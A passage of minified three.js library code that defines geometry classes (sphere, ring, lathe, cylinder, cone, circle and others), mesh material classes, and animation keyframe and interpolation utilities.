console.error("THREE.TextGeometry: font parameter is not an instance of THREE.Font."),new or;var i=n.generateShapes(e,t.size);t.depth=void 0!==t.height?t.height:50,void 0===t.bevelThickness&&(t.bevelThickness=10),void 0===t.bevelSize&&(t.bevelSize=8),void 0===t.bevelEnabled&&(t.bevelEnabled=!1),Mc.call(this,i,t),this.type="TextBufferGeometry"}function Lc(e,t,n,i,r,a,o){or.call(this),this.type="SphereGeometry",this.parameters={radius:e,widthSegments:t,heightSegments:n,phiStart:i,phiLength:r,thetaStart:a,thetaLength:o},this.fromBufferGeometry(new Rc(e,t,n,i,r,a,o)),this.mergeVertices()}function Rc(e,t,n,i,r,a,o){Ni.call(this),this.type="SphereBufferGeometry",this.parameters={radius:e,widthSegments:t,heightSegments:n,phiStart:i,phiLength:r,thetaStart:a,thetaLength:o},e=e||1,t=Math.max(3,Math.floor(t)||8),n=Math.max(2,Math.floor(n)||6),i=void 0!==i?i:0,r=void 0!==r?r:2*Math.PI,a=void 0!==a?a:0,o=void 0!==o?o:Math.PI;var s,c,l=Math.min(a+o,Math.PI),h=0,u=[],p=new It,d=new It,f=[],m=[],v=[],g=[];for(c=0;c<=n;c++){var y=[],x=c/n,b=0;for(0==c&&0==a?b=.5/t:c==n&&l==Math.PI&&(b=-.5/t),s=0;s<=t;s++){var _=s/t;p.x=-e*Math.cos(i+_*r)*Math.sin(a+x*o),p.y=e*Math.cos(a+x*o),p.z=e*Math.sin(i+_*r)*Math.sin(a+x*o),m.push(p.x,p.y,p.z),d.copy(p).normalize(),v.push(d.x,d.y,d.z),g.push(_+b,1-x),y.push(h++)}u.push(y)}for(c=0;c<n;c++)for(s=0;s<t;s++){var w=u[c][s+1],M=u[c][s],T=u[c+1][s],S=u[c+1][s+1];(0!==c||a>0)&&f.push(w,M,S),(c!==n-1||l<Math.PI)&&f.push(M,T,S)}this.setIndex(f),this.setAttribute("position",new Ti(m,3)),this.setAttribute("normal",new Ti(v,3)),this.setAttribute("uv",new Ti(g,2))}function Pc(e,t,n,i,r,a){or.call(this),this.type="RingGeometry",this.parameters={innerRadius:e,outerRadius:t,thetaSegments:n,phiSegments:i,thetaStart:r,thetaLength:a},this.fromBufferGeometry(new Cc(e,t,n,i,r,a)),this.mergeVertices()}function Cc(e,t,n,i,r,a){Ni.call(this),this.type="RingBufferGeometry",this.parameters={innerRadius:e,outerRadius:t,thetaSegments:n,phiSegments:i,thetaStart:r,thetaLength:a},e=e||.5,t=t||1,r=void 0!==r?r:0,a=void 0!==a?a:2*Math.PI,n=void 0!==n?Math.max(3,n):8;var o,s,c,l=[],h=[],u=[],p=[],d=e,f=(t-e)/(i=void 0!==i?Math.max(1,i):1),m=new It,v=new Pt;for(s=0;s<=i;s++){for(c=0;c<=n;c++)o=r+c/n*a,m.x=d*Math.cos(o),m.y=d*Math.sin(o),h.push(m.x,m.y,m.z),u.push(0,0,1),v.x=(m.x/t+1)/2,v.y=(m.y/t+1)/2,p.push(v.x,v.y);d+=f}for(s=0;s<i;s++){var g=s*(n+1);for(c=0;c<n;c++){var y=o=c+g,x=o+n+1,b=o+n+2,_=o+1;l.push(y,x,_),l.push(x,b,_)}}this.setIndex(l),this.setAttribute("position",new Ti(h,3)),this.setAttribute("normal",new Ti(u,3)),this.setAttribute("uv",new Ti(p,2))}function Oc(e,t,n,i){or.call(this),this.type="LatheGeometry",this.parameters={points:e,segments:t,phiStart:n,phiLength:i},this.fromBufferGeometry(new Dc(e,t,n,i)),this.mergeVertices()}function Dc(e,t,n,i){Ni.call(this),this.type="LatheBufferGeometry",this.parameters={points:e,segments:t,phiStart:n,phiLength:i},t=Math.floor(t)||12,n=n||0,i=i||2*Math.PI,i=Rt.clamp(i,0,2*Math.PI);var r,a,o,s=[],c=[],l=[],h=1/t,u=new It,p=new Pt;for(a=0;a<=t;a++){var d=n+a*h*i,f=Math.sin(d),m=Math.cos(d);for(o=0;o<=e.length-1;o++)u.x=e[o].x*f,u.y=e[o].y,u.z=e[o].x*m,c.push(u.x,u.y,u.z),p.x=a/t,p.y=o/(e.length-1),l.push(p.x,p.y)}for(a=0;a<t;a++)for(o=0;o<e.length-1;o++){var v=r=o+a*e.length,g=r+e.length,y=r+e.length+1,x=r+1;s.push(v,g,x),s.push(g,y,x)}if(this.setIndex(s),this.setAttribute("position",new Ti(c,3)),this.setAttribute("uv",new Ti(l,2)),this.computeVertexNormals(),i===2*Math.PI){var b=this.attributes.normal.array,_=new It,w=new It,M=new It;for(r=t*e.length*3,a=0,o=0;a<e.length;a++,o+=3)_.x=b[o+0],_.y=b[o+1],_.z=b[o+2],w.x=b[r+o+0],w.y=b[r+o+1],w.z=b[r+o+2],M.addVectors(_,w).normalize(),b[o+0]=b[r+o+0]=M.x,b[o+1]=b[r+o+1]=M.y,b[o+2]=b[r+o+2]=M.z}}function Ic(e,t){or.call(this),this.type="ShapeGeometry","object"==typeof t&&(console.warn("THREE.ShapeGeometry: Options parameter has been removed."),t=t.curveSegments),this.parameters={shapes:e,curveSegments:t},this.fromBufferGeometry(new Nc(e,t)),this.mergeVertices()}function Nc(e,t){Ni.call(this),this.type="ShapeBufferGeometry",this.parameters={shapes:e,curveSegments:t},t=t||12;var n=[],i=[],r=[],a=[],o=0,s=0;if(!1===Array.isArray(e))l(e);else for(var c=0;c<e.length;c++)l(e[c]),this.addGroup(o,s,c),o+=s,s=0;function l(e){var o,c,l,h=i.length/3,u=e.extractPoints(t),p=u.shape,d=u.holes;for(!1===xc.isClockWise(p)&&(p=p.reverse()),o=0,c=d.length;o<c;o++)l=d[o],!0===xc.isClockWise(l)&&(d[o]=l.reverse());var f=xc.triangulateShape(p,d);for(o=0,c=d.length;o<c;o++)l=d[o],p=p.concat(l);for(o=0,c=p.length;o<c;o++){var m=p[o];i.push(m.x,m.y,0),r.push(0,0,1),a.push(m.x,m.y)}for(o=0,c=f.length;o<c;o++){var v=f[o],g=v[0]+h,y=v[1]+h,x=v[2]+h;n.push(g,y,x),s+=3}}this.setIndex(n),this.setAttribute("position",new Ti(i,3)),this.setAttribute("normal",new Ti(r,3)),this.setAttribute("uv",new Ti(a,2))}function zc(e,t){if(t.shapes=[],Array.isArray(e))for(var n=0,i=e.length;n<i;n++){var r=e[n];t.shapes.push(r.uuid)}else t.shapes.push(e.uuid);return t}function Bc(e,t){Ni.call(this),this.type="EdgesGeometry",this.parameters={thresholdAngle:t},t=void 0!==t?t:1;var n,i,r,a,o=[],s=Math.cos(Rt.DEG2RAD*t),c=[0,0],l={},h=["a","b","c"];e.isBufferGeometry?(a=new or).fromBufferGeometry(e):a=e.clone(),a.mergeVertices(),a.computeFaceNormals();for(var u=a.vertices,p=a.faces,d=0,f=p.length;d<f;d++)for(var m=p[d],v=0;v<3;v++)n=m[h[v]],i=m[h[(v+1)%3]],c[0]=Math.min(n,i),c[1]=Math.max(n,i),void 0===l[r=c[0]+","+c[1]]?l[r]={index1:c[0],index2:c[1],face1:d,face2:void 0}:l[r].face2=d;for(r in l){var g=l[r];if(void 0===g.face2||p[g.face1].normal.dot(p[g.face2].normal)<=s){var y=u[g.index1];o.push(y.x,y.y,y.z),y=u[g.index2],o.push(y.x,y.y,y.z)}}this.setAttribute("position",new Ti(o,3))}function Uc(e,t,n,i,r,a,o,s){or.call(this),this.type="CylinderGeometry",this.parameters={radiusTop:e,radiusBottom:t,height:n,radialSegments:i,heightSegments:r,openEnded:a,thetaStart:o,thetaLength:s},this.fromBufferGeometry(new Fc(e,t,n,i,r,a,o,s)),this.mergeVertices()}function Fc(e,t,n,i,r,a,o,s){Ni.call(this),this.type="CylinderBufferGeometry",this.parameters={radiusTop:e,radiusBottom:t,height:n,radialSegments:i,heightSegments:r,openEnded:a,thetaStart:o,thetaLength:s};var c=this;e=void 0!==e?e:1,t=void 0!==t?t:1,n=n||1,i=Math.floor(i)||8,r=Math.floor(r)||1,a=void 0!==a&&a,o=void 0!==o?o:0,s=void 0!==s?s:2*Math.PI;var l=[],h=[],u=[],p=[],d=0,f=[],m=n/2,v=0;function g(n){var r,a,f,g=new Pt,y=new It,x=0,b=!0===n?e:t,_=!0===n?1:-1;for(a=d,r=1;r<=i;r++)h.push(0,m*_,0),u.push(0,_,0),p.push(.5,.5),d++;for(f=d,r=0;r<=i;r++){var w=r/i*s+o,M=Math.cos(w),T=Math.sin(w);y.x=b*T,y.y=m*_,y.z=b*M,h.push(y.x,y.y,y.z),u.push(0,_,0),g.x=.5*M+.5,g.y=.5*T*_+.5,p.push(g.x,g.y),d++}for(r=0;r<i;r++){var S=a+r,E=f+r;!0===n?l.push(E,E+1,S):l.push(E+1,E,S),x+=3}c.addGroup(v,x,!0===n?1:2),v+=x}!function(){var a,g,y=new It,x=new It,b=0,_=(t-e)/n;for(g=0;g<=r;g++){var w=[],M=g/r,T=M*(t-e)+e;for(a=0;a<=i;a++){var S=a/i,E=S*s+o,A=Math.sin(E),L=Math.cos(E);x.x=T*A,x.y=-M*n+m,x.z=T*L,h.push(x.x,x.y,x.z),y.set(A,_,L).normalize(),u.push(y.x,y.y,y.z),p.push(S,1-M),w.push(d++)}f.push(w)}for(a=0;a<i;a++)for(g=0;g<r;g++){var R=f[g][a],P=f[g+1][a],C=f[g+1][a+1],O=f[g][a+1];l.push(R,P,O),l.push(P,C,O),b+=6}c.addGroup(v,b,0),v+=b}(),!1===a&&(e>0&&g(!0),t>0&&g(!1)),this.setIndex(l),this.setAttribute("position",new Ti(h,3)),this.setAttribute("normal",new Ti(u,3)),this.setAttribute("uv",new Ti(p,2))}function Gc(e,t,n,i,r,a,o){Uc.call(this,0,e,t,n,i,r,a,o),this.type="ConeGeometry",this.parameters={radius:e,height:t,radialSegments:n,heightSegments:i,openEnded:r,thetaStart:a,thetaLength:o}}function Hc(e,t,n,i,r,a,o){Fc.call(this,0,e,t,n,i,r,a,o),this.type="ConeBufferGeometry",this.parameters={radius:e,height:t,radialSegments:n,heightSegments:i,openEnded:r,thetaStart:a,thetaLength:o}}function Vc(e,t,n,i){or.call(this),this.type="CircleGeometry",this.parameters={radius:e,segments:t,thetaStart:n,thetaLength:i},this.fromBufferGeometry(new kc(e,t,n,i)),this.mergeVertices()}function kc(e,t,n,i){Ni.call(this),this.type="CircleBufferGeometry",this.parameters={radius:e,segments:t,thetaStart:n,thetaLength:i},e=e||1,t=void 0!==t?Math.max(3,t):8,n=void 0!==n?n:0,i=void 0!==i?i:2*Math.PI;var r,a,o=[],s=[],c=[],l=[],h=new It,u=new Pt;for(s.push(0,0,0),c.push(0,0,1),l.push(.5,.5),a=0,r=3;a<=t;a++,r+=3){var p=n+a/t*i;h.x=e*Math.cos(p),h.y=e*Math.sin(p),s.push(h.x,h.y,h.z),c.push(0,0,1),u.x=(s[r]/e+1)/2,u.y=(s[r+1]/e+1)/2,l.push(u.x,u.y)}for(r=1;r<=t;r++)o.push(r,r+1,0);this.setIndex(o),this.setAttribute("position",new Ti(s,3)),this.setAttribute("normal",new Ti(c,3)),this.setAttribute("uv",new Ti(l,2))}Ec.prototype=Object.create(or.prototype),Ec.prototype.constructor=Ec,Ac.prototype=Object.create(Mc.prototype),Ac.prototype.constructor=Ac,Lc.prototype=Object.create(or.prototype),Lc.prototype.constructor=Lc,Rc.prototype=Object.create(Ni.prototype),Rc.prototype.constructor=Rc,Pc.prototype=Object.create(or.prototype),Pc.prototype.constructor=Pc,Cc.prototype=Object.create(Ni.prototype),Cc.prototype.constructor=Cc,Oc.prototype=Object.create(or.prototype),Oc.prototype.constructor=Oc,Dc.prototype=Object.create(Ni.prototype),Dc.prototype.constructor=Dc,Ic.prototype=Object.create(or.prototype),Ic.prototype.constructor=Ic,Ic.prototype.toJSON=function(){var e=or.prototype.toJSON.call(this);return zc(this.parameters.shapes,e)},Nc.prototype=Object.create(Ni.prototype),Nc.prototype.constructor=Nc,Nc.prototype.toJSON=function(){var e=Ni.prototype.toJSON.call(this);return zc(this.parameters.shapes,e)},Bc.prototype=Object.create(Ni.prototype),Bc.prototype.constructor=Bc,Uc.prototype=Object.create(or.prototype),Uc.prototype.constructor=Uc,Fc.prototype=Object.create(Ni.prototype),Fc.prototype.constructor=Fc,Gc.prototype=Object.create(Uc.prototype),Gc.prototype.constructor=Gc,Hc.prototype=Object.create(Fc.prototype),Hc.prototype.constructor=Hc,Vc.prototype=Object.create(or.prototype),Vc.prototype.constructor=Vc,kc.prototype=Object.create(Ni.prototype),kc.prototype.constructor=kc;var jc=Object.freeze({__proto__:null,WireframeGeometry:Os,ParametricGeometry:Ds,ParametricBufferGeometry:Is,TetrahedronGeometry:Bs,TetrahedronBufferGeometry:Us,OctahedronGeometry:Fs,OctahedronBufferGeometry:Gs,IcosahedronGeometry:Hs,IcosahedronBufferGeometry:Vs,DodecahedronGeometry:ks,DodecahedronBufferGeometry:js,PolyhedronGeometry:Ns,PolyhedronBufferGeometry:zs,TubeGeometry:Ws,TubeBufferGeometry:qs,TorusKnotGeometry:Xs,TorusKnotBufferGeometry:Ys,TorusGeometry:Js,TorusBufferGeometry:Zs,TextGeometry:Ec,TextBufferGeometry:Ac,SphereGeometry:Lc,SphereBufferGeometry:Rc,RingGeometry:Pc,RingBufferGeometry:Cc,PlaneGeometry:Pr,PlaneBufferGeometry:Cr,LatheGeometry:Oc,LatheBufferGeometry:Dc,ShapeGeometry:Ic,ShapeBufferGeometry:Nc,ExtrudeGeometry:wc,ExtrudeBufferGeometry:Mc,EdgesGeometry:Bc,ConeGeometry:Gc,ConeBufferGeometry:Hc,CylinderGeometry:Uc,CylinderBufferGeometry:Fc,CircleGeometry:Vc,CircleBufferGeometry:kc,BoxGeometry:sr,BoxBufferGeometry:cr});function Wc(e){di.call(this),this.type="ShadowMaterial",this.color=new si(0),this.transparent=!0,this.setValues(e)}function qc(e){fr.call(this,e),this.type="RawShaderMaterial"}function Xc(e){di.call(this),this.defines={STANDARD:""},this.type="MeshStandardMaterial",this.color=new si(16777215),this.roughness=1,this.metalness=0,this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new si(0),this.emissiveIntensity=1,this.emissiveMap=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=_t,this.normalScale=new Pt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.roughnessMap=null,this.metalnessMap=null,this.alphaMap=null,this.envMap=null,this.envMapIntensity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.setValues(e)}function Yc(e){Xc.call(this),this.defines={STANDARD:"",PHYSICAL:""},this.type="MeshPhysicalMaterial",this.reflectivity=.5,this.clearcoat=0,this.clearcoatRoughness=0,this.sheen=null,this.clearcoatNormalScale=new Pt(1,1),this.clearcoatNormalMap=null,this.transparency=0,this.setValues(e)}function Jc(e){di.call(this),this.type="MeshPhongMaterial",this.color=new si(16777215),this.specular=new si(1118481),this.shininess=30,this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new si(0),this.emissiveIntensity=1,this.emissiveMap=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=_t,this.normalScale=new Pt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.combine=k,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.setValues(e)}function Zc(e){di.call(this),this.defines={TOON:""},this.type="MeshToonMaterial",this.color=new si(16777215),this.specular=new si(1118481),this.shininess=30,this.map=null,this.gradientMap=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new si(0),this.emissiveIntensity=1,this.emissiveMap=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=_t,this.normalScale=new Pt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.specularMap=null,this.alphaMap=null,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.setValues(e)}function Qc(e){di.call(this),this.type="MeshNormalMaterial",this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=_t,this.normalScale=new Pt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.setValues(e)}function Kc(e){di.call(this),this.type="MeshLambertMaterial",this.color=new si(16777215),this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new si(0),this.emissiveIntensity=1,this.emissiveMap=null,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.combine=k,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.setValues(e)}function $c(e){di.call(this),this.defines={MATCAP:""},this.type="MeshMatcapMaterial",this.color=new si(16777215),this.matcap=null,this.map=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=_t,this.normalScale=new Pt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.alphaMap=null,this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.setValues(e)}function el(e){hs.call(this),this.type="LineDashedMaterial",this.scale=1,this.dashSize=3,this.gapSize=1,this.setValues(e)}Wc.prototype=Object.create(di.prototype),Wc.prototype.constructor=Wc,Wc.prototype.isShadowMaterial=!0,Wc.prototype.copy=function(e){return di.prototype.copy.call(this,e),this.color.copy(e.color),this},qc.prototype=Object.create(fr.prototype),qc.prototype.constructor=qc,qc.prototype.isRawShaderMaterial=!0,Xc.prototype=Object.create(di.prototype),Xc.prototype.constructor=Xc,Xc.prototype.isMeshStandardMaterial=!0,Xc.prototype.copy=function(e){return di.prototype.copy.call(this,e),this.defines={STANDARD:""},this.color.copy(e.color),this.roughness=e.roughness,this.metalness=e.metalness,this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.emissive.copy(e.emissive),this.emissiveMap=e.emissiveMap,this.emissiveIntensity=e.emissiveIntensity,this.bumpMap=e.bumpMap,this.bumpScale=e.bumpScale,this.normalMap=e.normalMap,this.normalMapType=e.normalMapType,this.normalScale.copy(e.normalScale),this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.roughnessMap=e.roughnessMap,this.metalnessMap=e.metalnessMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapIntensity=e.envMapIntensity,this.refractionRatio=e.refractionRatio,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this.morphNormals=e.morphNormals,this},Yc.prototype=Object.create(Xc.prototype),Yc.prototype.constructor=Yc,Yc.prototype.isMeshPhysicalMaterial=!0,Yc.prototype.copy=function(e){return Xc.prototype.copy.call(this,e),this.defines={STANDARD:"",PHYSICAL:""},this.reflectivity=e.reflectivity,this.clearcoat=e.clearcoat,this.clearcoatRoughness=e.clearcoatRoughness,e.sheen?this.sheen=(this.sheen||new si).copy(e.sheen):this.sheen=null,this.clearcoatNormalMap=e.clearcoatNormalMap,this.clearcoatNormalScale.copy(e.clearcoatNormalScale),this.transparency=e.transparency,this},Jc.prototype=Object.create(di.prototype),Jc.prototype.constructor=Jc,Jc.prototype.isMeshPhongMaterial=!0,Jc.prototype.copy=function(e){return di.prototype.copy.call(this,e),this.color.copy(e.color),this.specular.copy(e.specular),this.shininess=e.shininess,this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.emissive.copy(e.emissive),this.emissiveMap=e.emissiveMap,this.emissiveIntensity=e.emissiveIntensity,this.bumpMap=e.bumpMap,this.bumpScale=e.bumpScale,this.normalMap=e.normalMap,this.normalMapType=e.normalMapType,this.normalScale.copy(e.normalScale),this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.specularMap=e.specularMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.combine=e.combine,this.reflectivity=e.reflectivity,this.refractionRatio=e.refractionRatio,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this.morphNormals=e.morphNormals,this},Zc.prototype=Object.create(di.prototype),Zc.prototype.constructor=Zc,Zc.prototype.isMeshToonMaterial=!0,Zc.prototype.copy=function(e){return di.prototype.copy.call(this,e),this.color.copy(e.color),this.specular.copy(e.specular),this.shininess=e.shininess,this.map=e.map,this.gradientMap=e.gradientMap,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.emissive.copy(e.emissive),this.emissiveMap=e.emissiveMap,this.emissiveIntensity=e.emissiveIntensity,this.bumpMap=e.bumpMap,this.bumpScale=e.bumpScale,this.normalMap=e.normalMap,this.normalMapType=e.normalMapType,this.normalScale.copy(e.normalScale),this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.specularMap=e.specularMap,this.alphaMap=e.alphaMap,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this.morphNormals=e.morphNormals,this},Qc.prototype=Object.create(di.prototype),Qc.prototype.constructor=Qc,Qc.prototype.isMeshNormalMaterial=!0,Qc.prototype.copy=function(e){return di.prototype.copy.call(this,e),this.bumpMap=e.bumpMap,this.bumpScale=e.bumpScale,this.normalMap=e.normalMap,this.normalMapType=e.normalMapType,this.normalScale.copy(e.normalScale),this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this.morphNormals=e.morphNormals,this},Kc.prototype=Object.create(di.prototype),Kc.prototype.constructor=Kc,Kc.prototype.isMeshLambertMaterial=!0,Kc.prototype.copy=function(e){return di.prototype.copy.call(this,e),this.color.copy(e.color),this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.emissive.copy(e.emissive),this.emissiveMap=e.emissiveMap,this.emissiveIntensity=e.emissiveIntensity,this.specularMap=e.specularMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.combine=e.combine,this.reflectivity=e.reflectivity,this.refractionRatio=e.refractionRatio,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this.morphNormals=e.morphNormals,this},$c.prototype=Object.create(di.prototype),$c.prototype.constructor=$c,$c.prototype.isMeshMatcapMaterial=!0,$c.prototype.copy=function(e){return di.prototype.copy.call(this,e),this.defines={MATCAP:""},this.color.copy(e.color),this.matcap=e.matcap,this.map=e.map,this.bumpMap=e.bumpMap,this.bumpScale=e.bumpScale,this.normalMap=e.normalMap,this.normalMapType=e.normalMapType,this.normalScale.copy(e.normalScale),this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.alphaMap=e.alphaMap,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this.morphNormals=e.morphNormals,this},el.prototype=Object.create(hs.prototype),el.prototype.constructor=el,el.prototype.isLineDashedMaterial=!0,el.prototype.copy=function(e){return hs.prototype.copy.call(this,e),this.scale=e.scale,this.dashSize=e.dashSize,this.gapSize=e.gapSize,this};var tl=Object.freeze({__proto__:null,ShadowMaterial:Wc,SpriteMaterial:zo,RawShaderMaterial:qc,ShaderMaterial:fr,PointsMaterial:_s,MeshPhysicalMaterial:Yc,MeshStandardMaterial:Xc,MeshPhongMaterial:Jc,MeshToonMaterial:Zc,MeshNormalMaterial:Qc,MeshLambertMaterial:Kc,MeshDepthMaterial:vo,MeshDistanceMaterial:go,MeshBasicMaterial:fi,MeshMatcapMaterial:$c,LineDashedMaterial:el,LineBasicMaterial:hs,Material:di}),nl={arraySlice:function(e,t,n){return nl.isTypedArray(e)?new e.constructor(e.subarray(t,void 0!==n?n:e.length)):e.slice(t,n)},convertArray:function(e,t,n){return!e||!n&&e.constructor===t?e:"number"==typeof t.BYTES_PER_ELEMENT?new t(e):Array.prototype.slice.call(e)},isTypedArray:function(e){return ArrayBuffer.isView(e)&&!(e instanceof DataView)},getKeyframeOrder:function(e){for(var t=e.length,n=new Array(t),i=0;i!==t;++i)n[i]=i;return n.sort(function(t,n){return e[t]-e[n]}),n},sortedArray:function(e,t,n){for(var i=e.length,r=new e.constructor(i),a=0,o=0;o!==i;++a)for(var s=n[a]*t,c=0;c!==t;++c)r[o++]=e[s+c];return r},flattenJSON:function(e,t,n,i){for(var r=1,a=e[0];void 0!==a&&void 0===a[i];)a=e[r++];if(void 0!==a){var o=a[i];if(void 0!==o)if(Array.isArray(o))do{void 0!==(o=a[i])&&(t.push(a.time),n.push.apply(n,o)),a=e[r++]}while(void 0!==a);else if(void 0!==o.toArray)do{void 0!==(o=a[i])&&(t.push(a.time),o.toArray(n,n.length)),a=e[r++]}while(void 0!==a);else do{void 0!==(o=a[i])&&(t.push(a.time),n.push(o)),a=e[r++]}while(void 0!==a)}},subclip:function(e,t,n,i,r){r=r||30;var a=e.clone();a.name=t;for(var o=[],s=0;s<a.tracks.length;++s){for(var c=a.tracks[s],l=c.getValueSize(),h=[],u=[],p=0;p<c.times.length;++p){var d=c.times[p]*r;if(!(d<n||d>=i)){h.push(c.times[p]);for(var f=0;f<l;++f)u.push(c.values[p*l+f])}}0!==h.length&&(c.times=nl.convertArray(h,c.times.constructor),c.values=nl.convertArray(u,c.values.constructor),o.push(c))}a.tracks=o;var m=1/0;for(s=0;s<a.tracks.length;++s)m>a.tracks[s].times[0]&&(m=a.tracks[s].times[0]);for(s=0;s<a.tracks.length;++s)a.tracks[s].shift(-1*m);return a.resetDuration(),a}};function il(e,t,n,i){this.parameterPositions=e,this._cachedIndex=0,this.resultBuffer=void 0!==i?i:new t.constructor(n),this.sampleValues=t,this.valueSize=n}function rl(e,t,n,i){il.call(this,e,t,n,i),this._weightPrev=-0,this._offsetPrev=-0,this._weightNext=-0,this._offsetNext=-0}function al(e,t,n,i){il.call(this,e,t,n,i)}function ol(e,t,n,i){il.call(this,e,t,n,i)}function sl(e,t,n,i){if(void 0===e)throw new Error("THREE.KeyframeTrack: track name is undefined");if(void 0===t||0===t.length)throw new Error("THREE.KeyframeTrack: no keyframes in track named "+e);this.name=e,this.times=nl.convertArray(t,this.TimeBufferType),this.values=nl.convertArray(n,this.ValueBufferType),this.setInterpolation(i||this.DefaultInterpolation)}function cl(e,t,n){sl.call(this,e,t,n)}function ll(e,t,n,i){sl.call(this,e,t,n,i)}function hl(e,t,n,i){sl.call(this,e,t,n,i)}function ul(e,t,n,i){il.call(this,e,t,n,i)}function pl(e,t,n,i){sl.call(this,e,t,n,i)}function dl(e,t,n,i){sl.call(this,e,t,n,i)}function fl(e,t,n,i){sl.call(this,e,t,n,i)}function ml(e,t,n){this.name=e,this.tracks=n,this.duration=void 0!==t?t:-1,this.uuid=Rt.generateUUID(),this.duration<0&&this.resetDuration()}function vl(e){if(void 0===e.type)throw new Error("THREE.KeyframeTrack: track type undefined, can not parse");var t=function(e){switch(e.toLowerCase()){case"scalar":case"double":case"float":case"number":case"integer":return hl;case"vector":case"vector2":case"vector3":case"vector4":return fl;case"color":return ll;case"quaternion":return pl;case"bool":case"boolean":return cl;case"string":return dl}throw new Error("THREE.KeyframeTrack: Unsupported typeName: "+e)}(e.type);if(void 0===e.times){var n=[],i=[];nl.flattenJSON(e.keys,n,i,"value"),e.times=n,e.values=i}return void 0!==t.parse?t.parse(e):new t(e.name,e.times,e.values,e.interpolation)}Object.assign(il.prototype,{evaluate:function(e){var t=this.parameterPositions,n=this._cachedIndex,i=t[n],r=t[n-1];e:{t:{var a;n:{i:if(!(e<i)){for(var o=n+2;;){if(void 0===i){if(e<r)break i;return n=t.length,this._cachedIndex=n,this.afterEnd_(n-1,e,r)}if(n===o)break;if(r=i,e<(i=t[++n]))break t}a=t.length;break n}if(e>=r)break e;var s=t[1];e<s&&(n=2,r=s);for(o=n-2;;){if(void 0===r)return this._cachedIndex=0,this.beforeStart_(0,e,i);if(n===o)break;if(i=r,e>=(r=t[--n-1]))break t}a=n,n=0}for(;n<a;){var c=n+a>>>1;e<t[c]?a=c:n=c+1}if(i=t[n],void 0===(r=t[n-1]))return this._cachedIndex=0,this.beforeStart_(0,e,i);if(void 0===i)return n=t.length,this._cachedIndex=n,this.afterEnd_(n-1,r,e)}this._cachedIndex=n,this.intervalChanged_(n,r,i)}return 